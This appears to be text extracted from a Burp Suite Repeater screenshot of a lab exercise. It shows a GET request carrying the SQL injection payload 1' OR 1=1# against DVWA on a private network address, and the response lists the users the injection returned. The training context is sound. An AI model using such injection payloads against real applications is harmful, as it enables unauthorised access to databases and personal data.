 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Discover
1 4 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27%20OR%201=1%23&Submit=Submit HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=
Submit
9 Cookie: security=low; PHPSESSID=265e12a088f6e49c371d3469077341c2
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown